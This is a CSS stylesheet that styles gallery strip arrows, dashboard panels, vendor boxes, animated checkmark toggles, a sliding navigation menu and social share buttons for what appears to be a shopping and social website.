.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 4px; width: 7px; }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_up.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_down.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0; }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: 0.5; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_left.png"); background-position: 0 -36px; background-repeat: no-repeat; height: 36px; width: 22px; }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_right.png"); background-position: 0 -36px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { background-image: url("../skins/default/grid_handle_black_top.png"); background-position: -36px 0; background-repeat: no-repeat; height: 22px; width: 36px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url("../skins/default/grid_handle_black_bottom.png"); background-position: -36px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0; }
.name-div { float: left; margin: 0 0 10px; padding-bottom: 1px; width: 100%; }
.name-divimg { float: left; width: 50px; }
.name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.name-divname { float: left; text-align: justify; width: 92%; }
.name-divname h2 { margin: 0 0 0 5px; }
.name-divname h4 { margin: 9px 0 10px 5px; }
.name-divname h3 { font-size: 12px; font-weight: 500; line-height: 19px; margin: 0 0 0 5px; }
.name-div img { width: 100%; }
.name-div p { color: #666666; text-align: justify; }
.div-blog-left .name-div { border-bottom: 0 solid #eaeaea; float: left; height: 125px; margin: 0; width: 100%; }
.div-blog-left .name-divimg { float: left; width: 50px; }
.div-blog-left .name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.div-blog-left .name-divname { float: left; text-align: justify; width: 75%; }
.div-blog-left .name-divname h2 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 0 0 0 5px; }
.div-blog-left .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 9px 0 0 5px; }
.div-blog-left .name-divname h3 { font-size: 12px; font-weight: 500; margin: 0 0 0 5px; }
.div-blog-left .name-div img { width: 100%; }
.div-blog-left .name-div p { color: #666666; text-align: justify; }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center; }
.blog-page, .blog-page h2 { margin: 0 !important; }
.mar-font { color: #ffffff; font-size: 15px; height: 28px; line-height: 28px; margin-top: 5px; vertical-align: middle; }
.user-name h3 { float: left; width: 16%; }
.creving-text { margin: 16px; min-height: 150px; width: 94%; }
.btn-text { float: right; font-size: 16px; margin: 0 15px 30px 0 !important; width: 100px; }
.Latest-Craving { margin-top: 0 !important; }
.recent-complaint h3 { margin: 5px !important; }
.label-success { background-color: #f75d00; float: left; font-size: 12px; margin: 3px 0; padding: 10px 0; width: 100% !important; }
.amp a { color: #000000; }
.amp a:hover { color: #ff3300; text-decoration: underline; }
th { color: #000000; font-size: 14px; font-weight: 400 !important; padding: 5px !important; vertical-align: middle !important; }
.cart_avail { width: 20% !important; }
.table-bordered-a { background: #ffffff none repeat scroll 0 0; border: medium none; padding: 20px 0 !important; }
.table-bordered-a > tbody > tr > td, .th-a { border: medium none !important; }
.bottem-line { border-bottom: 1px dotted #9e9e9e !important; }
.back-color { background: #f75d00 none repeat scroll 0 0; color: #ffffff; font-size: 15px; font-weight: 600 !important; }
.item-content-a { background: #ffffff none repeat scroll 0 0; padding: 20px 5px; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 8px; }
.t-c { margin: 0 auto; }
.delivery { color: #ff3300; }
.jump .padded ul li a:hover { transition: all 0.5s ease-in-out 0s; }
.jump .padded ul li.scrollTop { float: right; }
.blog-bennar { width: 100%; }
.blog-bennar img { height: 200px; width: 100%; }
.time-slider { background: #ffffff none repeat scroll 0 0; height: 258px; width: 100%; }
.time-slider-con { float: left; height: auto; width: 33%; }
.time-slider-con img { margin: 15px 0 0 15px; width: 100%; }
.time-slider-con-a { float: right; height: auto; width: 59%; }
.cart-wislist ul li, .no-list, .no-list ul li { float: left; }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px; }
.cart-wislist ul li a, .cart-wislist ul li a:hover { border-left: 2px solid #303030; padding: 9px 12px; text-decoration: none; }
.time-slider-con-a .cone h1 { font-size: 18px; margin: 0; }
.time-slider-con-a .cone h2 { font-size: 16px; margin: 15px 0; }
.time-slider-con-a .cone h2 span { border-bottom: 2px solid #000000; font-size: 16px; margin: 0; }
.time-slider-con-a .cone p { font-size: 13px; margin: 0; }
.time-slider-con-a .cone p span { color: #ff0000; font-size: 13px; margin: 0; }
.Res { background: #bdcfe8 none repeat scroll 0 0; clear: both; }
.Res h2 { color: #09177b; font-size: 16px; line-height: 36px; margin: 0; }
.Res h2 span { color: #ff0000; font-size: 16px; }
.cart-wislist { background: #0066cc none repeat scroll 0 0; clear: both; float: left; line-height: 35px; width: 100%; }
.cart-wislist ul li a { background: #0066cc none repeat scroll 0 0; color: #ffffff; }
.cart-wislist ul li a:hover { background: #ffffff none repeat scroll 0 0; color: #000000; }
.no-list { background: #07093d none repeat scroll 0 0; width: 100%; }
.no-list ul li a { color: #ffffff; padding: 2px 8px; text-decoration: none; }
.no-list ul li a:hover { background: #0066cc none repeat scroll 0 0; text-decoration: none; }
.cus-d .carousel.slide .carousel-indicators { background: #07093d none repeat scroll 0 0; bottom: 0; height: 22px; left: 113px; text-align: left; width: 100%; }
.cus-d .carousel.slide .carousel-indicators li { border: medium none; float: left !important; height: 22px; padding: 0 9px 10px 5px; text-indent: 0 !important; width: 20px; }
.cus-d .carousel.slide .carousel-indicators .active { background: #0066cc none repeat scroll 0 0; border-radius: 0; color: #ffffff; height: 22px; padding: 0 9px 10px 5px; width: 20px; }
.cus-d .carousel.slide .carousel-indicators li a { color: #ffffff; }
.product-colo { padding: 0 7px !important; }
.row.social { margin: 110px 0 0; }
.row.social .carousel .carousel-inner { height: 280px; }
.add-cart-submit { float: right; }
.mark-class { bottom: 127px; color: #f75d00 !important; font-size: 17px; font-weight: 600; position: absolute; right: 28px; }
.mega-custom-html a img { width: 100%; }
.amples-text-right { text-align: right; }
.top-amples-detail { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 315px; width: 100%; }
.Your-amples { float: left; margin-left: 0; margin-top: 66px; width: 40%; }
.Your-amples h2 { font-size: 25px; margin: 0; }
.Your-amples h3 { color: #ff6600; font-size: 25px; font-style: italic; margin: 0 0 8px; }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0; }
.Your-amples h3 span { border-bottom: 1px solid #ff6600; color: #ff6600; font-style: italic; padding-bottom: 5px; }
.Your-amples-a { float: left; margin-left: 9%; margin-top: 50px; width: 50%; }
.Your-amples-a img { width: 100%; }
.Your-amples-a p { color: #f75d00; font-size: 29px; position: relative; text-align: center; top: -88px; }
.top-amples-detail-right { background: #07253f none repeat scroll 0 0; clear: both; float: left; height: 290px; overflow-x: hidden; overflow-y: scroll; width: 100%; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #ffffff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; text-transform: capitalize; width: 88%; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden; }
.top-amples-detail-right h2 { color: #f75d00; font-size: 17px; font-weight: 600; letter-spacing: 5px; margin: 16px; text-align: center; }
.top-amples-detail-right h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.top-amples-detail-right-box { margin: 0 15px; }
.top-amples-detail-right-box h3 { border-top: 1px solid #4e4d4d; color: #ffffff; font-size: 12px; line-height: 18px; margin: 18px 0; padding-top: 15px; }
.top-amples-detail-right-box h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.what-are-amples { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 215px; margin-top: 25px; width: 100%; }
.what-are { margin-top: 18px; }
.what-are h2 { border-bottom: 1px solid #000000; font-size: 15px; font-style: italic; margin: 8px 0; padding: 0 0 5px; text-align: center; }
.what-are h2 span { color: #195a4a; font-style: normal; font-weight: 600; }
.what-are p { font-size: 13px; }
.ready-to h2 { font-size: 20px; margin: 0; padding: 20px; text-align: center; }
.make h2 { background: #f9f9f9 none repeat scroll 0 0; color: #f75d00; font-size: 20px; }
.make p { font-size: 13px; padding: 0; text-align: center; }
.earn-amples h2 { font-size: 20px; margin: 0; padding: 20px 0 0; text-align: center; }
.earn-amples p { font-size: 13px; padding: 0 0 20px; text-align: center; }
.ample-detail-share { background: #f9f9f9 none repeat scroll 0 0; float: left; height: 52px; margin-bottom: 10px; padding: 5px; width: 100%; }
.ample-detail-share img { float: left; padding-left: 8px; padding-top: 4px; }
.ample-detail-share h2 { float: left; font-size: 14px; padding: 5px 0 0 25px; text-align: left; width: 200px; }
.star-a, .star-a p { text-align: center; }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0; }
.ample-h2 { padding-top: 13px !important; }
.eran h2, .eran h3 { float: left; padding: 0; }
.eran h2 { color: #f75d00; font-size: 14px; width: auto; }
.eran h2 span { color: #000000; font-size: 20px; }
.eran h3 { border: 1px solid #e6e6e6; box-shadow: 0 1px 1px #c9c9c9; color: #f75d00; font-size: 15px; margin: 17px 0 0; }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; width: 23%; }
.star-a img { width: 25%; }
.star-a h2 { border-bottom: 1px solid #000000; font-size: 15px; margin: 0; padding: 5px 0; }
.star-a p { font-size: 13px; }
.ail { margin-top: 10px; }
.ail p img { width: 8%; }
.cus-dash-board { padding: 0 !important; }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 20px 5px; }
.cus-dash-board #ample-detail { background: #e3e4e3 none repeat scroll 0 0; float: left; padding: 25px 5px 100px; }
.order-amples { float: left; padding: 10px 0 5px; width: 50%; }
.order-amples h2 { color: #ffffff; font-size: 14px; font-weight: 600; letter-spacing: 2px; margin: 0; }
.order-amples h2 span { font-weight: 400; }
.order-a { color: #ffffff; }
.order-a:hover { color: #ff3300; }
.produect-name { clear: both; padding: 0 21px; }
.produect-name h2 { color: #f75d00; font-size: 12px; font-weight: 400; letter-spacing: 0; line-height: 15px; margin: 0; text-align: left; }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center; }
.produect-name h2 span { color: #ffffff; float: left; width: 150px; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { color: #838383; position: absolute; top: 23px; }
.produect-name h2 img { width: 4%; }
.order-no { border-top: 1px solid #7e7e7e; padding: 4px 0 19px; }
.padding-5 { padding: 0 5px; }
.arrow-amples-a { left: 165px; }
.arrow-amples-b { left: 328px; }
.arrow-amples-c { left: 496px; }
.what-are a { color: #f75d00; font-weight: 600; transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.drop-check-Interest-new.active::after, .drop-check-Interest.active::after { transition: all 0.1s ease-out 0s; }
.what-are a:hover { color: #195a4a; padding-left: 10px; transform: translateX(0px); transition-delay: 0s; }
.ample-icon { clear: both; }
.ample-icon p { font-size: 13px; }
.ample-icon p img { width: 11px; }
.lastest-photo { border-bottom: 1px solid #eaeaea; margin-top: 15px; padding-bottom: 15px; }
.lastest { float: left; width: 17%; }
.lastest img { width: 100%; }
.lastest-a { float: left; margin-left: 5%; width: 75%; }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px; }
.lastest-a h2 { font-size: 13px; height: 47px; line-height: 15px; margin: 0; }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { color: #f75d00; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; position: relative; top: 1px; }
.file-footer-buttons button .glyphicon { font-size: 12px; font-weight: 400; }
.file-caption-name .glyphicon { font-size: 13px; font-weight: 700; }
.drop-check-Interest { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 136px; left: -480%; position: absolute; top: -233%; transform: translateX(-50%) translateY(-50%); width: 136px; }
.drop-check-Interest::after, .drop-check-Interest::before { border-radius: 50%; content: ""; position: absolute; }
.drop-check-Interest::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); left: 9%; right: 9%; top: 9%; }
.drop-check-Interest::after { border-color: #f75d00; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; left: 0; right: 0; top: 0; }
.drop-check-Interest-new, .drop-check-Interest-new::before { border-radius: 50%; position: absolute; }
.drop-check-Interest .check-icon { fill: rgba(255, 69, 0, 0.58); left: 28%; position: absolute; top: 31%; width: 45%; z-index: 3; }
.drop-check-Interest.active::after { border-width: 68px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest.active .check-icon { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block !important; }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block; }
.person.js-dropdown-item { display: none; }
.drop-check-Interest-new { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 50px; top: 28px; transform: translateX(-50%) translateY(-50%); width: 50px; }
.drop-check-Interest-new::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; right: 9%; top: 9%; }
.drop-check-Interest-new::after { border-color: #ffffff; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.drop-check-Interest-new .check-icon-new { fill: rgba(255, 69, 0, 0.58); left: 1px; position: absolute; top: 17px; width: 100%; z-index: 3; }
.drop-check-Interest-new.active::after { border-width: 21px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest-new.active .check-icon-new { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.women-clot { border: 1px solid #e0e0e0; float: left; margin: 4px 0; width: 100%; }
.women-clot:active, .women-clot:hover { border: 1px solid #000000; }
.check-ab, .check-ab::before { border-radius: 50%; }
.women-clot h2 { font-size: 16px; margin: 12px 0; padding: 8px 0 8px 9px; }
.drop-check-Interest-new .check-icon-new:active { fill: #000000; }
.drop-interest-a { left: 37%; position: relative; top: 25%; z-index: 9999999; }
.check-ab { background: #e5e5e5 none repeat scroll 0 0; border-radius: 50%; box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, 0.75), 0 4px 4px 0 rgba(0, 0, 0, 0.08) inset; cursor: pointer; height: 30px; left: 50%; position: absolute; top: 50%; transform: translateX(-50%) translateY(-50%); width: 30px; }
.check-ab::before { background: #ffffff none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; position: absolute; right: 9%; top: 9%; }
.check-ab::after { border-color: #60b247; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.check-ab .check-icon-ab { fill: #e5e5e5; left: 28%; position: absolute; top: 0; width: 45%; z-index: 3; }
.check-ab.active::after { border-width: 15px; transition: all 0.1s ease-out 0s; }
.check-ab.active .check-icon-ab { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
 @keyframes bounce {
 0%, 100% {
 transform: scale(1);
}
 50% {
 transform: scale(1.2);
}
}
 @keyframes bounce {
 0%, 100% {
 transform: scale(1);
}
 50% {
 transform: scale(1.2);
}
}
 @keyframes bounce {
 0%, 100% {
 transform: scale(1);
}
 50% {
 transform: scale(1.2);
}
}
.close-close-a { border: 2px solid #ffffff; border-radius: 1em; box-sizing: content-box; color: #000000; display: inline-block; font: 27px Arial, Helvetica, sans-serif; height: 20px; margin-top: 2px; right: -14px; text-overflow: clip; top: 0; transform: rotateZ(471.544deg); width: 20px; z-index: 999999; }
.close-close-a:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-a:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-a::after, .close-close-a::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-a::before { box-sizing: content-box; height: 0.1em; transform: rotateZ(24.0642deg); }
.close-close-a::after, .close-close-b::before { box-sizing: content-box; height: 0.1em; }
.close-close-a::after { box-sizing: content-box; transform: rotateZ(-66.4631deg); }
.close-close-b { background: #1abc9c none repeat scroll 0 0; border: medium none; border-radius: 1em; box-sizing: content-box; color: #000000; font: 40px Arial, Helvetica, sans-serif; height: 30px; position: absolute; right: -14px; text-overflow: clip; top: 543px; transform: rotateZ(471.544deg); width: 30px; z-index: 999999; }
.close-close-b:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-b:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-b::after, .close-close-b::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-b::before { box-sizing: content-box; transform: rotateZ(24.0642deg); }
.close-close-b::after { box-sizing: content-box; height: 0.1em; transform: rotateZ(-66.4631deg); }
.blog-login, .share-button-a { /*background: #f6f6f6 none repeat scroll 0 0;*/

float: left; }
.name-div-Comment h2 { font-size: 22px; margin: 0 0 10px; }
.name-div-Comment p { padding-bottom: 10px; }
.blog-login a { color: #f75d00 !important; font-family: sans-serif; }
.name-div-Comments label { line-height: 32px; }
.close-close { display: none; }
.person.js-dropdown-item.active .close-close { display: block; }
.close-close-b { display: none; }
.person.js-dropdown-item.active .close-close-b { display: block; }
.close-close-c { display: none; }
.person.js-dropdown-item.active .close-close-c { display: block; }
.inter-submit { margin-bottom: 25px; margin-top: 50px; }
.share-button-a { border-radius: 3px; clear: both; margin-bottom: 10px; padding: 15px; width: 100%; }
.share-button-a a { background: #f75d00 none repeat scroll 0 0; border-radius: 2px; color: #ffffff; padding: 10px 25px; }
.share-button-a a:hover { background: rgba(247, 93, 0, 0.8) none repeat scroll 0 0; color: #ffffff; padding: 10px 25px; }
.share-share { float: left; width: 20%; }
.share-social-a { float: left; width: 60%; }
.share-share a .share-social-a { display: none; }
.share-share a:hover .share-social-a { display: block; }
.gallery-full-item > input[type="radio"] { display: none; }
.gallery-full-item > input[type="radio"]:checked ~ figure { display: block; }
.gallery-full-item > figure { display: none; position: relative; }
.gallery-full-item > figure > img { bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; position: absolute; right: 0; top: 0; }
.gallery-thumbnail-next:hover, .gallery-thumbnail-prev:hover { opacity: 0.75; }
.gallery-thumbnail-next::before, .gallery-thumbnail-prev::before { border-style: solid; content: ""; height: 0; left: 50%; margin-top: -5px; position: absolute; top: 50%; width: 0; }
.gallery-thumbnail-next:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body, .gallery-thumbnail-prev:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transition: all 0.8s linear 0s; }
.gallery-thumbnail-prev { left: 0; }
.gallery-thumbnail-prev::before { border-color: rgba(0, 0, 0, 0) #474747 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0); border-width: 5px 6px 5px 0; margin-left: -4px; }
.gallery-thumbnail-prev:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transform: translateX(0px); }
.gallery-thumbnail-next { right: 0; }
.gallery-thumbnail-next::before { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #474747; border-width: 5px 0 5px 6px; margin-left: -2px; }
.gallery-thumbnail-next:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transform: translateX(-60%); }
.gallery-thumbnail-toggle-body { float: left; transform: translateX(0px); transition: all 999999s linear 0s; }
.gallery-thumbnail-toggle-body > label > img { bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; position: absolute; right: 0; top: 0; }
.cplo-b, .cplo-c { bottom: 98px; position: relative; }
.gallery-thumbnail-toggle-body > label:not(:last-child) { margin-right: 10px; }
.gallery-fula > figure { display: none; position: relative; }
.blog-hight { height: 77px; }
.video-h { height: 474px; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 0; width: 183px; }
.cplo img { width: auto; }
.cplo-a { margin-left: 183px; }
.cplo-b { left: 50px; }
.cplo-c { right: 50px; }
.share-images-amples { height: 185px; }
.share-images-amples .img-share-amples-a { margin-bottom: 20px; margin-top: 32px; }
.share-images-amples h2 { color: #666666; font-size: 12px; margin: 0; padding: 0 13px; }
.share-images-amples h3 { color: #666666; font-size: 12px; margin: 0 0 14px; padding: 0 12px; }
.vendor-div-box, .vendor-div-box:hover { float: left; }
.share-images-amples p { font-size: 12px; padding: 6px 0 0; }
.share-images-amples p span { color: #c32e34; }
.share-images-amples p samp { color: #ff4501; }
.vendor-div-box { border: 5px solid #e4e4e4; border-radius: 9px; box-shadow: 0 3px 5px 1px #565656; }
.vendor-div-box:hover { border: 5px solid #f75d00; }
.vendor-div .vendor-divimg { background: #ffffff none repeat scroll 0 0; margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; margin: -31px 0 0; padding: 5px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto; }
.vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; padding: 5px; }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 { color: #666666; font-size: 13px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; margin-right: 3px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h5 { color: #666666; font-size: 12px; margin: 0; padding: 3px 0; }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; margin-right: 4px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px; }
.vendor-div .vendor-detail h4 a { color: #666666; outline: 0 none; }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 none; }
.all-mall .vendor-div-box:hover { border: 4px solid #f75d00; }
.all-mall .vendor-div-box { background: #f3f3f3 none repeat scroll 0 0; border: 4px solid #ffffff; box-sizing: border-box; float: left; height: auto;padding: 0px; margin: 11px;
width: 17.9%; }
.all-mall .vendor-div-box { margin: 0 15px; }
#navigator { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; float: left; height: 100%; left: -290px; position: fixed; top: 0; width: 90%; z-index: 10; }
#nav, .nav_tab { display: block; width: 290px; }
#nav { height: auto; margin: 0; padding: 0; }
.nav_tab { height: 50px; }
.menu-icon-responsive, .menu-text { height: 35px; margin: 10px; position: fixed; top: 0; }
.nav_tab a p { color: rgba(255, 255, 255, 0.8); font-size: 18px; padding: 15px 0; transition: all 0.35s ease 0s; }
.nav_tab a p:hover { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; color: #000000; letter-spacing: 2px; transition: all 0.35s ease 0s; }
.menu-icon-responsive { left: 0; width: 150px; z-index: 10; }
.menu-text { color: #e67e22; display: block; font-size: 30px; left: 50px; width: 50px; z-index: 9; }
.mainNav ul li a, .mainNav ul ul li a { color: #ffffff; display: block; line-height: normal; }
.menu-icon-responsive div { background: #f75d00 none repeat scroll 0 0; border-radius: 0; height: 5px; margin: 5px; transition: all 0.35s ease 0s; width: 30px; }
.on .line_one { transform: rotate(45deg) translate(7px, 7px); }
.on .line_two { opacity: 0; }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px); }
.mainNav { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; width: 100%; }
.mainNav ul { border-bottom: 1px solid #444444; list-style: outside none none; margin: 0; padding: 0; }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, 0.67); }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222222; }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none; }
.mainNav ul li a:hover { background: #333333 none repeat scroll 0 0; text-decoration: none; }
.mainNav ul ul { border-bottom: medium none; }
.mainNav ul ul li { background: rgba(17, 17, 17, 0.3) none repeat scroll 0 0; }
.mainNav ul ul li a { font-size: 1em; }
.mainNav ul ul li a:hover { background: #333333 none repeat scroll 0 0; }
.mainNav ul ul ul li { border: medium none; }
.mainNav ul ul ul li a { padding-bottom: 0.25em; padding-left: 3.5em; padding-top: 0.25em; }
ul li.has-subnav .accordion-btn { background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0; color: #ffffff; font-size: 16px; height: 41px !important; line-height: 41px !important; }

@media screen and (max-width: 1024px) {
.mainNav { width: 100%; }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100%; }
}
.mainNav ul ul li a { padding: 12px 13px; }
.invite-freind a.socialbox { color: #ffffff; display: inline-block; font-family: "Open Sans"; font-weight: 300; margin: 24px 0 0 24px; padding: 7px 12px; text-decoration: none; width: 285px; }
.invite-freind a.socialbox.facebook { background-color: #2980b9; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.twitter { background-color: #3498db; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox .social-icon { border-right: 1px solid rgba(255, 255, 255, 0.25); display: inline-block; font-size: 30px; line-height: 32px; padding-right: 15px; vertical-align: middle; }
